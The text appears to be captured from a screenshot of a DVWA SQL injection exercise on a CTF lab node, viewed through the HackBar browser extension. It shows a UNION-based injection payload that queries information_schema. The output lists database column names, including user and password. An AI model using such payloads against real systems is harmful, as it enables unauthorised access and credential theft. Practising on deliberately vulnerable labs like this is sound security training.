 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 11546153' union select group_concat(column_name),2 from information_schema.columns#
First name: comment_id,comment,name,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,PLUGIN_NAME,PLUGIN_VERSION,PLUGIN_STATUS,
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://81ba0351-5d4b-4c77-a7c8-6b4736af1928.node5.buuoj.cn:81/vulnerabilities/sqli/
?id=11546153' union select group_concat(column_name),2 from information_schema.columns%23
&Submit=Submit#
Post data Referer User Agent Cookies Clear All